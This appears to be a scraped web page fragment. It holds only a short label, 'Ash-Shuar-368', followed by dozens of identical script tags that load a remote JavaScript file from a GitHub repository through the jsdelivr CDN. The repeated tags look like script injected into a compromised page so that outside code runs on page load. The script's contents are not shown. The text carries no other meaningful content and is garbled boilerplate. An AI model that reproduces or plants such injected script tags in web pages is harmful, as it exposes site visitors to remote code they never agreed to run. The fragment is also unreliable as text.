 ( - Ash-Shuar-368)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 